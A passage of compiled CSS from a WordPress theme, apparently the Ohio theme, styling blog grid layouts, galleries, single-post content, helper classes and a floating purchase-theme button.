      .blog-grid-type-4:not(.without-media) .blog-grid-image:after {
        content: "";
        position: absolute;
        background-color: rgba(23, 22, 26, 0.45);
        height: 100%;
        width: 100%;
        left: 0;
        top: 0; }
    .blog-grid-type-4:not(.without-media) .blog-grid-meta {
      opacity: 1;
      background: transparent;
      margin-right: 100px; }
      .blog-grid-type-4:not(.without-media) .blog-grid-meta .meta-holder {
        opacity: 1;
        visibility: visible;
        -webkit-transform: none;
            -ms-transform: none;
                transform: none; }
    .blog-grid-type-4:not(.without-media) .blog-grid-content {
      position: absolute;
      bottom: 0;
      top: 86px;
      left: 0;
      padding: 40px;
      -webkit-align-self: flex-end;
          -ms-flex-item-align: end;
              align-self: flex-end;
      z-index: 10; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .blog-grid-type-4:not(.without-media) .blog-grid-content {
          padding: 30px; } }
      @media screen and (max-width: 1024px) {
        .blog-grid-type-4:not(.without-media) .blog-grid-content {
          padding: 30px; } }
      @media screen and (max-width: 768px) {
        .blog-grid-type-4:not(.without-media) .blog-grid-content {
          padding: 20px; } }
      .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
        position: absolute;
        bottom: 40px;
        left: 40px; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
            bottom: 30px; } }
        @media screen and (max-width: 1024px) {
          .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
            bottom: 30px; } }
        @media screen and (max-width: 768px) {
          .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
            bottom: 20px; } }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
            left: 30px; } }
        @media screen and (max-width: 1024px) {
          .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
            left: 30px; } }
        @media screen and (max-width: 768px) {
          .blog-grid-type-4:not(.without-media) .blog-grid-content .btn-more {
            left: 20px; } }
    .blog-grid-type-4:not(.without-media):hover .blog-grid-image {
      opacity: 1; }
    .blog-grid-type-4:not(.without-media):hover * {
      color: #fff !important; }
  .blog-grid-type-4.metro-style {
    min-height: initial; }
  .blog-grid-type-3:not(.without-media), .blog-grid-type-5:not(.without-media) {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: stretch;
    -webkit-align-items: stretch;
        -ms-flex-align: stretch;
            align-items: stretch;
    -webkit-border-radius: 4px;
    border-radius: 4px; }
    .blog-grid-type-3:not(.without-media) .blog-grid-image, .blog-grid-type-5:not(.without-media) .blog-grid-image {
      -webkit-border-radius: 4px;
      border-radius: 4px; }
    .blog-grid-type-3:not(.without-media).boxed .blog-grid-image,
    .blog-grid-type-3:not(.without-media).boxed .blog-grid-content, .blog-grid-type-5:not(.without-media).boxed .blog-grid-image,
    .blog-grid-type-5:not(.without-media).boxed .blog-grid-content {
      -webkit-border-radius: 0px;
      border-radius: 0px; }
    .blog-grid-type-3:not(.without-media) .blog-grid-image .slider, .blog-grid-type-5:not(.without-media) .blog-grid-image .slider {
      min-height: 100%; }
      .blog-grid-type-3:not(.without-media) .blog-grid-image .slider .clb-slider-nav-btn, .blog-grid-type-5:not(.without-media) .blog-grid-image .slider .clb-slider-nav-btn {
        bottom: 0;
        top: auto;
        left: 0;
        right: auto; }
    .blog-grid-type-3:not(.without-media) .blog-grid-image .blog-image, .blog-grid-type-5:not(.without-media) .blog-grid-image .blog-image {
      height: 100%;
      width: 100%;
      padding: 0; }
    .blog-grid-type-3:not(.without-media) .blog-grid-image,
    .blog-grid-type-3:not(.without-media) .slider,
    .blog-grid-type-3:not(.without-media) .blog-metro-image,
    .blog-grid-type-3:not(.without-media) .clb-slider-stage, .blog-grid-type-5:not(.without-media) .blog-grid-image,
    .blog-grid-type-5:not(.without-media) .slider,
    .blog-grid-type-5:not(.without-media) .blog-metro-image,
    .blog-grid-type-5:not(.without-media) .clb-slider-stage {
      min-height: 100%; }
    .blog-grid-type-3:not(.without-media) .blog-grid-content, .blog-grid-type-5:not(.without-media) .blog-grid-content {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start;
      -webkit-box-pack: center;
      -webkit-justify-content: center;
          -ms-flex-pack: center;
              justify-content: center;
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column; }
    @media screen and (max-width: 768px) {
      .blog-grid-type-3:not(.without-media), .blog-grid-type-5:not(.without-media) {
        display: block; }
        .blog-grid-type-3:not(.without-media) .blog-grid-image,
        .blog-grid-type-3:not(.without-media) .blog-grid-content, .blog-grid-type-5:not(.without-media) .blog-grid-image,
        .blog-grid-type-5:not(.without-media) .blog-grid-content {
          width: 100%; }
          .blog-grid-type-3:not(.without-media) .blog-grid-image .blog-image,
          .blog-grid-type-3:not(.without-media) .blog-grid-content .blog-image, .blog-grid-type-5:not(.without-media) .blog-grid-image .blog-image,
          .blog-grid-type-5:not(.without-media) .blog-grid-content .blog-image {
            padding-top: 70%; } }
  .blog-grid-type-5:not(.without-media) .blog-grid-image {
    width: 450px; }
  .blog-grid-type-5:not(.without-media) .blog-grid-content {
    padding: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .blog-grid-type-5:not(.without-media) .blog-grid-content {
        padding: 30px; } }
    @media screen and (max-width: 1024px) {
      .blog-grid-type-5:not(.without-media) .blog-grid-content {
        padding: 30px; } }
    @media screen and (max-width: 768px) {
      .blog-grid-type-5:not(.without-media) .blog-grid-content {
        padding: 20px; } }
  .blog-grid-type-1 .blog-slider .clb-slider-nav-btn, .blog-grid-type-2 .blog-slider .clb-slider-nav-btn, .blog-grid-type-3 .blog-slider .clb-slider-nav-btn, .blog-grid-type-4 .blog-slider .clb-slider-nav-btn {
    top: 0;
    bottom: auto;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
        -ms-flex-direction: column;
            flex-direction: column; }
    .blog-grid-type-1 .blog-slider .clb-slider-nav-btn .prev-btn,
    .blog-grid-type-1 .blog-slider .clb-slider-nav-btn .next-btn, .blog-grid-type-2 .blog-slider .clb-slider-nav-btn .prev-btn,
    .blog-grid-type-2 .blog-slider .clb-slider-nav-btn .next-btn, .blog-grid-type-3 .blog-slider .clb-slider-nav-btn .prev-btn,
    .blog-grid-type-3 .blog-slider .clb-slider-nav-btn .next-btn, .blog-grid-type-4 .blog-slider .clb-slider-nav-btn .prev-btn,
    .blog-grid-type-4 .blog-slider .clb-slider-nav-btn .next-btn {
      margin: 0;
      -webkit-transform: rotate(90deg);
          -ms-transform: rotate(90deg);
              transform: rotate(90deg); }
      .blog-grid-type-1 .blog-slider .clb-slider-nav-btn .prev-btn .ion,
      .blog-grid-type-1 .blog-slider .clb-slider-nav-btn .next-btn .ion, .blog-grid-type-2 .blog-slider .clb-slider-nav-btn .prev-btn .ion,
      .blog-grid-type-2 .blog-slider .clb-slider-nav-btn .next-btn .ion, .blog-grid-type-3 .blog-slider .clb-slider-nav-btn .prev-btn .ion,
      .blog-grid-type-3 .blog-slider .clb-slider-nav-btn .next-btn .ion, .blog-grid-type-4 .blog-slider .clb-slider-nav-btn .prev-btn .ion,
      .blog-grid-type-4 .blog-slider .clb-slider-nav-btn .next-btn .ion {
        color: #fff; }
  .blog-grid-type-6 {
    border-bottom: 1px solid #e5e5e5;
    padding-top: 40px;
    padding-bottom: 40px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .blog-grid-type-6 {
        padding-top: 30px; } }
    @media screen and (max-width: 1024px) {
      .blog-grid-type-6 {
        padding-top: 30px; } }
    @media screen and (max-width: 768px) {
      .blog-grid-type-6 {
        padding-top: 20px; } }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .blog-grid-type-6 {
        padding-bottom: 30px; } }
    @media screen and (max-width: 1024px) {
      .blog-grid-type-6 {
        padding-bottom: 30px; } }
    @media screen and (max-width: 768px) {
      .blog-grid-type-6 {
        padding-bottom: 20px; } }
    .blog-grid-type-6.boxed {
      background-color: rgba(35, 34, 38, 0.03);
      padding: 40px; }
      @media screen and (min-width: 1025px) and (max-width: 1440px) {
        .blog-grid-type-6.boxed {
          padding: 30px; } }
      @media screen and (max-width: 1024px) {
        .blog-grid-type-6.boxed {
          padding: 30px; } }
      @media screen and (max-width: 768px) {
        .blog-grid-type-6.boxed {
          padding: 20px; } }
    .blog-grid-type-6.metro-style .blog-grid-image {
      height: 120px;
      width: 120px; }
    .blog-grid-type-6 .blog-grid-image {
      position: absolute;
      bottom: 0;
      right: 0;
      max-width: 120px;
      height: auto;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .blog-grid-type-6 .blog-grid-meta {
      position: relative;
      left: auto;
      top: auto;
      padding: 0;
      background: transparent;
      margin-top: 15px; }
      .blog-grid-type-6 .blog-grid-meta .meta-holder {
        -webkit-transform: translateY(10px);
            -ms-transform: translateY(10px);
                transform: translateY(10px);
        opacity: 0;
        visibility: hidden;
        -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
        transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .blog-grid-type-6 .blog-grid-holder {
      display: -webkit-box;
      display: -webkit-flex;
      display: -ms-flexbox;
      display: flex;
      -webkit-box-align: start;
      -webkit-align-items: flex-start;
          -ms-flex-align: start;
              align-items: flex-start; }
      .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
        margin-left: 40px;
        margin-right: 40px;
        -webkit-box-flex: 1;
        -webkit-flex-grow: 1;
            -ms-flex-positive: 1;
                flex-grow: 1; }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
            margin-left: 30px; } }
        @media screen and (max-width: 1024px) {
          .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
            margin-left: 30px; } }
        @media screen and (max-width: 768px) {
          .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
            margin-left: 20px; } }
        @media screen and (min-width: 1025px) and (max-width: 1440px) {
          .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
            margin-right: 30px; } }
        @media screen and (max-width: 1024px) {
          .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
            margin-right: 30px; } }
        @media screen and (max-width: 768px) {
          .blog-grid-type-6 .blog-grid-holder .holder-cell:nth-child(2) {
            margin-right: 20px; } }
      .blog-grid-type-6 .blog-grid-holder .holder-cell:last-child {
        white-space: nowrap; }
      .blog-grid-type-6 .blog-grid-holder .blog-grid-content {
        padding: 0;
        background-color: transparent; }
        .blog-grid-type-6 .blog-grid-holder .blog-grid-content .blog-grid-headline {
          margin-top: 0; }
    .blog-grid-type-6:hover .blog-grid-image {
      opacity: 1;
      visibility: visible; }
  .blog-grid:hover .blog-grid-meta {
    opacity: 1; }
    .blog-grid:hover .blog-grid-meta .meta-holder {
      -webkit-transform: none;
          -ms-transform: none;
              transform: none;
      visibility: visible;
      opacity: 1; }
  .blog-grid:hover .btn {
    -webkit-transform: none;
        -ms-transform: none;
            transform: none;
    visibility: visible;
    opacity: 1; }
  @media screen and (min-width: 1025px) {
    .blog-grid:active {
      -webkit-transform: scale(0.98);
          -ms-transform: scale(0.98);
              transform: scale(0.98);
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; } }
  .blog-grid.without-media:not(.boxed):not(.type-audio) .blog-grid-content {
    padding-top: 0; }
  .blog-grid .blog-slider img {
    height: 100%; }
  .blog-grid.metro-style .clb-slider-outer-stage {
    height: auto !important; }
  .blog-grid.type-blockquote {
    display: block; }
    .blog-grid.type-blockquote .blog-grid-content {
      width: 100%; }
    .blog-grid.type-blockquote.boxed .blog-grid-content {
      -webkit-border-radius: 4px;
      border-radius: 4px; }
  .blog-grid-type-1.type-blockquote:not(.boxed) .blog-grid-content, .blog-grid-type-3.type-blockquote:not(.boxed) .blog-grid-content, .blog-grid-type-5.type-blockquote:not(.boxed) .blog-grid-content {
    padding: 0; }
  .blog-grid-type-4.type-blockquote .blog-grid-content {
    margin: 0;
    -webkit-transform: none;
        -ms-transform: none;
            transform: none; }
  .blog-grid .mejs-container {
    z-index: 11; }
  .blog-grid-type-2.type-audio .blog-grid-meta, .blog-grid-type-3.type-audio .blog-grid-meta, .blog-grid-type-5.type-audio .blog-grid-meta {
    top: 40px; }
  .blog-grid.blog-grid-type-audio {
    display: block; }
    .blog-grid.blog-grid-type-audio .blog-grid-image,
    .blog-grid.blog-grid-type-audio .blog-grid-content {
      width: 100%; }

.blog-grid iframe,
.single-post iframe {
  width: 100%;
  vertical-align: top;
  min-height: 290px;
  border: none;
  overflow: hidden; }

/*--------------------------------------------------------------
## Galleries (for Envato Review)
--------------------------------------------------------------*/
.blog-grid .gallery {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  margin-bottom: 20px !important; }
  .blog-grid .gallery .gallery-item {
    display: inline-block;
    margin: 0px 5px 5px 0px;
    margin-top: 0px !important;
    text-align: center;
    vertical-align: top;
    width: 100%;
    position: relative; }
    .blog-grid .gallery .gallery-item img {
      border: none !important;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s; }
    .blog-grid .gallery .gallery-item .gallery-caption {
      position: absolute;
      background: rgba(255, 255, 255, 0.8);
      padding: 3px 10px;
      -webkit-transform: translateY(-100%);
          -ms-transform: translateY(-100%);
              transform: translateY(-100%);
      white-space: nowrap;
      -o-text-overflow: ellipsis;
         text-overflow: ellipsis;
      overflow: hidden;
      width: 100%;
      -webkit-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      -o-transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      transition: all cubic-bezier(0.4, 0, 0.2, 1) 0.4s;
      opacity: 0;
      font-size: .8em;
      font-weight: normal; }
    .blog-grid .gallery .gallery-item:hover .gallery-caption {
      opacity: 1; }
    .blog-grid .gallery .gallery-item:hover img {
      opacity: .8; }
  .blog-grid .gallery.gallery-columns-3 .gallery-item {
    max-width: -webkit-calc((100% - 5px * 2) / 3);
    max-width: calc((100% - 5px * 2) / 3); }
    .blog-grid .gallery.gallery-columns-3 .gallery-item:nth-of-type(3n+3), .blog-grid .gallery.gallery-columns-3 .gallery-item:last-of-type {
      margin-right: 0; }

.clb-author {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center; }
  .clb-author .author-avatar {
    height: 46px;
    width: 46px;
    -webkit-border-radius: 50%;
    border-radius: 50%;
    margin-right: 15px;
    background: #000;
    -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07); }
  .clb-author .clb-author-details {
    font-size: 0.94rem;
    line-height: 1.46; }
    .clb-author .clb-author-details .date {
      opacity: .7; }

/*--------------------------------------------------------------
## Post
--------------------------------------------------------------*/
.single .byline,
.group-blog .byline {
  display: inline; }

.page-content,
.entry-content,
.entry-summary {
  margin: 0 auto; }

.entry-content > *:not(.vc_row):not(.vc_clearfix):not(.vc_section) {
  margin-top: 25px;
  margin-bottom: 25px; }
  .entry-content > *:not(.vc_row):not(.vc_clearfix):not(.vc_section).alignleft {
    margin-top: 0; }

.entry-content > *:not(.vc_row):not(.vc_clearfix):first-child {
  margin-top: 0; }

.entry-content > *:not(.vc_row):not(.vc_clearfix):last-child {
  margin-bottom: 0; }

.entry-content figcaption {
  padding: 0.3rem;
  font-size: .98em;
  margin: 0; }

.entry-content .wp-block-pullquote p {
  font-size: 1.6875em;
  font-style: italic;
  line-height: 1.3;
  margin-bottom: .5em;
  margin-top: .5em; }

.single-post .entry-content {
  margin-bottom: 60px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .single-post .entry-content {
      margin-bottom: 50px; } }
  @media screen and (max-width: 1024px) {
    .single-post .entry-content {
      margin-bottom: 40px; } }
  @media screen and (max-width: 768px) {
    .single-post .entry-content {
      margin-bottom: 30px; } }
  .single-post .entry-content a:not(.wp-block-button__link) {
    color: #d90a2c;
    font-weight: 500; }
    .single-post .entry-content a:not(.wp-block-button__link):hover {
      opacity: .6; }
  @media screen and (min-width: 1025px) {
    .single-post .entry-content > h2, .single-post .entry-content > h3 {
      margin-top: 3rem !important; } }
  .single-post .entry-content .wp-block-pullquote.is-style-solid-color blockquote {
    color: #fff; }
    @media screen and (max-width: 768px) {
      .single-post .entry-content .wp-block-pullquote.is-style-solid-color blockquote {
        max-width: 100%;
        padding-left: 0;
        margin-left: 1rem;
        margin-right: 1rem; } }
  .single-post .entry-content .wp-block-archives li,
  .single-post .entry-content .wp-block-categories li,
  .single-post .entry-content .wp-block-latest-posts li {
    font-weight: 600; }
  @media screen and (min-width: 1025px) {
    .single-post .entry-content .wp-block-archives .select-holder,
    .single-post .entry-content .wp-block-categories .select-holder,
    .single-post .entry-content .wp-block-latest-posts .select-holder {
      display: inline-block; } }
  .single-post .entry-content .blog-slider .blog-metro-image {
    padding-bottom: 100%;
    min-width: 100%; }

.single-post .clb-page-headline .category-holder:after {
  margin-left: 4px; }

.single-post .wpb_single_image {
  margin-bottom: 50px; }

.single-post .entry-footer {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
      -ms-flex-pack: justify;
          justify-content: space-between; }
  .single-post .entry-footer-tags .tags-holder {
    margin-bottom: 60px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .single-post .entry-footer-tags .tags-holder {
        margin-bottom: 50px; } }
    @media screen and (max-width: 1024px) {
      .single-post .entry-footer-tags .tags-holder {
        margin-bottom: 40px; } }
    @media screen and (max-width: 768px) {
      .single-post .entry-footer-tags .tags-holder {
        margin-bottom: 30px; } }
    .single-post .entry-footer-tags .tags-holder .tag {
      margin: 2px 5px 2px 0; }
  .single-post .entry-footer .post-edit-link,
  .single-post .entry-footer .vc_inline-link {
    display: inline-block;
    margin-bottom: 60px; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .single-post .entry-footer .post-edit-link,
      .single-post .entry-footer .vc_inline-link {
        margin-bottom: 50px; } }
    @media screen and (max-width: 1024px) {
      .single-post .entry-footer .post-edit-link,
      .single-post .entry-footer .vc_inline-link {
        margin-bottom: 40px; } }
    @media screen and (max-width: 768px) {
      .single-post .entry-footer .post-edit-link,
      .single-post .entry-footer .vc_inline-link {
        margin-bottom: 30px; } }

.single-post .widget_ohio_widget_about_author {
  background-color: rgba(35, 34, 38, 0.03);
  position: relative;
  padding: 30px;
  margin-bottom: 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .single-post .widget_ohio_widget_about_author {
      padding: 25px; } }
  @media screen and (max-width: 1024px) {
    .single-post .widget_ohio_widget_about_author {
      padding: 25px; } }
  @media screen and (max-width: 768px) {
    .single-post .widget_ohio_widget_about_author {
      padding: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .single-post .widget_ohio_widget_about_author {
      margin-bottom: 50px; } }
  @media screen and (max-width: 1024px) {
    .single-post .widget_ohio_widget_about_author {
      margin-bottom: 40px; } }
  @media screen and (max-width: 768px) {
    .single-post .widget_ohio_widget_about_author {
      margin-bottom: 30px; } }
  .single-post .widget_ohio_widget_about_author .content {
    margin-left: 20px; }
    .single-post .widget_ohio_widget_about_author .content .info {
      margin-bottom: 0; }
  @media screen and (max-width: 768px) {
    .single-post .widget_ohio_widget_about_author {
      -webkit-box-orient: vertical;
      -webkit-box-direction: normal;
      -webkit-flex-direction: column;
          -ms-flex-direction: column;
              flex-direction: column;
      margin-bottom: 25px; }
      .single-post .widget_ohio_widget_about_author .content {
        margin: 15px 0 0 !important; } }

.single-post .related-posts {
  padding-bottom: 40px; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .single-post .related-posts {
      padding-bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .single-post .related-posts {
      padding-bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .single-post .related-posts {
      padding-bottom: 20px; } }
  .single-post .related-posts .blog-grid {
    margin-bottom: 30px; }

.single-post .post-share {
  position: relative; }
  .single-post .post-share .clb-share-bar {
    left: -4.4vw;
    margin-top: 10px;
    z-index: 10; }
    @media screen and (min-width: 1025px) and (max-width: 1440px) {
      .single-post .post-share .clb-share-bar {
        left: 0; } }
    @media screen and (max-width: 1024px) {
      .single-post .post-share .clb-share-bar {
        left: 0;
        position: relative; }
        .single-post .post-share .clb-share-bar .socialbar {
          -webkit-box-orient: horizontal;
          -webkit-box-direction: normal;
          -webkit-flex-direction: row;
              -ms-flex-direction: row;
                  flex-direction: row; } }

article.page {
  margin: 0; }

.page-links {
  clear: both;
  margin: 0 0 1.5em;
  padding-top: 15px;
  font-size: 110%; }

.post-widget {
  padding-top: 30px;
  position: relative; }

.post {
  margin-top: 0; }
  .post .comments-link a {
    font-size: 0.94rem;
    margin-left: 15px; }

/*--------------------------------------------------------------
# WPML
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Help classes
--------------------------------------------------------------*/
.text-left {
  text-align: left; }

.text-right {
  text-align: right; }

.text-center {
  text-align: center; }

.text-justify {
  text-align: justify; }

.left {
  float: left; }

.right {
  float: right; }

.full-width {
  width: 100%; }

.full-height {
  height: 100%; }

.full-vh {
  height: 100vh; }
  @media screen and (max-width: 768px) {
    .full-vh {
      height: auto; } }

.full-vh-with-gap {
  height: -webkit-calc(100vh - 130px);
  height: calc(100vh - 130px); }
  .full-vh-with-gap .elementor-container {
    height: 100%; }
  @media screen and (max-width: 768px) {
    .full-vh-with-gap {
      height: auto; } }

.vc_separator {
  margin: 15px 0 !important; }
  @media screen and (max-width: 768px) {
    .vc_separator {
      margin: 10px 0px 15px !important; } }

.hidden {
  display: none; }

.unhidden {
  display: block; }

.visible {
  visibility: visible !important;
  opacity: 1 !important; }

.invisible {
  visibility: hidden !important;
  opacity: 0 !important; }

.no-transition {
  -webkit-transition: none !important;
  -o-transition: none !important;
  transition: none !important; }

.vc_row.stc-row {
  margin-bottom: 5vh; }
  .vc_row.stc-row .ohio-heading-sc:not(.heading-reset) h2 {
    margin-bottom: 40px;
    font-size: 28px; }

@media screen and (min-width: 1025px) {
  .vc_row.stc-row {
    margin-right: 2vw;
    margin-left: 2vw;
    margin-bottom: 12vh; }
  .vc_row.stc-row-wide {
    margin-right: auto;
    margin-left: auto; }
  .vc_row.stc-row-narrow {
    margin-right: 10vw;
    margin-left: 10vw; } }

@media screen and (max-width: 768px) {
  .vc_row.stc-row {
    margin-top: 2vh; } }

.clb__screenshot img {
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
          box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
  -webkit-border-radius: 4px;
  border-radius: 4px; }

.clb__retina50 img {
  max-width: 50%; }

.clb__retina60 img {
  max-width: 60%; }

.clb__retina70 img {
  max-width: 70%; }

.clb__custom_font {
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.clb__custom_font2 {
  font-family: -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"; }

.elementor .clb__border_radius img,
.clb__border_radius img {
  -webkit-border-radius: 4px;
  border-radius: 4px; }

.clb__vertical_stretch {
  -webkit-box-align: stretch;
  -webkit-align-items: stretch;
      -ms-flex-align: stretch;
          align-items: stretch; }

.clb__stretch_content .wpb_wrapper,
.clb__stretch_content .elementor-widget-wrap {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
      -ms-flex-direction: column;
          flex-direction: column;
  height: 100%; }
  .clb__stretch_content .wpb_wrapper .vc_row-fluid,
  .clb__stretch_content .wpb_wrapper .elementor-section-boxed,
  .clb__stretch_content .elementor-widget-wrap .vc_row-fluid,
  .clb__stretch_content .elementor-widget-wrap .elementor-section-boxed {
    -webkit-box-flex: 2;
    -webkit-flex-grow: 2;
        -ms-flex-positive: 2;
            flex-grow: 2;
    min-height: 30vh; }
  @media screen and (max-width: 768px) {
    .clb__stretch_content .wpb_wrapper .vc_row-fluid,
    .clb__stretch_content .elementor-widget-wrap .vc_row-fluid {
      margin-left: -20px !important;
      margin-right: -20px !important; } }

@media screen and (min-width: 1025px) and (max-width: 1440px) {
  .clb__section_spacer {
    height: 80px !important; } }

@media screen and (max-width: 1024px) {
  .clb__spacer {
    height: 50px !important; }
  .clb__section_spacer {
    height: 70px !important; }
  .clb__heading h1.title,
  .clb__heading .dynamic,
  .clb__heading .typed-cursor {
    font-size: 66px !important; }
  .clb__heading h2.title,
  .clb__heading .dynamic,
  .clb__heading .typed-cursor {
    font-size: 56px !important; }
  .clb__heading * {
    line-height: 1.1 !important; }
  .clb__remove_stretch_md .stretch-content {
    left: auto !important;
    width: auto !important; } }

@media screen and (max-width: 768px) {
  .full-vh-reset {
    height: auto !important;
    min-height: 25vh !important; }
  .clb__spacer {
    height: 30px !important; }
  .clb__section_spacer {
    height: 50px !important; }
  .clb__border_reset .vc_column-inner {
    border: none !important; }
  .clb__fullheight_reset {
    min-height: initial !important; }
  .clb__heading.ohio-dynamic-text-sc,
  .clb__heading h1.title,
  .clb__heading .dynamic,
  .clb__heading .typed-cursor {
    font-size: 46px !important;
    line-height: 1.1; }
  .clb__heading h2.title {
    font-size: 40px !important; }
  .clb__margin_reset .vc_column-inner {
    margin-left: 0 !important;
    margin-right: 0 !important; }
  .clb__margin_set {
    margin-left: 20px !important;
    margin-right: 20px !important; }
  div.clb__margin_outer_reset {
    margin-left: -20px !important;
    margin-right: -20px !important; }
  .clb__padding_reset .vc_column-inner {
    padding-left: 20px !important;
    padding-right: 20px !important; }
  .vc_row.vc__padding_reset > .wpb_column > .vc_column-inner {
    padding-left: 20px !important;
    padding-right: 20px !important; }
  .vc_row.vc__padding_remove > .wpb_column > .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  .vc_row.vc__margin_reset {
    margin-right: -20px !important; }
  .clb__overflow_hidden {
    overflow: hidden; }
  #content .clb__padding_reset .content_box_container {
    padding-left: 20px !important;
    padding-right: 20px !important; }
  #content .clb__space_reset .content_box_container {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  .clb__border_reset .vc_column-inner {
    border: none !important; }
  .clb__space_reset .vc_column-inner {
    padding-left: 0 !important;
    padding-right: 0 !important; }
  .clb__remove_stretch_sm .stretch-content {
    left: auto !important;
    width: auto !important; }
  .clb__alignment_reset {
    float: left; }
    .clb__alignment_reset .btn-wrap {
      text-align: left; } }

body i.icon {
  width: auto;
  height: auto;
  line-height: 1;
  vertical-align: middle;
  margin-left: 0; }

.btn.purchase-theme {
  position: fixed;
  bottom: 40px;
  left: 40px;
  margin-bottom: 60px;
  height: 60px;
  background: rgba(137, 189, 73, 0.25);
  border: none;
  -webkit-box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
          box-shadow: 0 2px 4px rgba(0, 0, 0, 0.07);
  -webkit-border-radius: 30px;
  border-radius: 30px;
  color: #fff;
  padding: 0;
  padding-right: 10px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  z-index: 110;
  font-family: "Space Grotesk Bold", -apple-system, BlinkMacSystemFont, Roboto, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
  font-size: 0; }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .btn.purchase-theme {
      bottom: 30px; } }
  @media screen and (max-width: 1024px) {
    .btn.purchase-theme {
      bottom: 30px; } }
  @media screen and (max-width: 768px) {
    .btn.purchase-theme {
      bottom: 20px; } }
  @media screen and (min-width: 1025px) and (max-width: 1440px) {
    .btn.purchase-theme {
      left: 30px; } }
  @media screen and (max-width: 1024px) {
    .btn.purchase-theme {
      left: 30px; } }
  @media screen and (max-width: 768px) {
    .btn.purchase-theme {
      left: 20px; } }
  .btn.purchase-theme:hover {
    background-color: #89BD49;
    font-size: inherit;
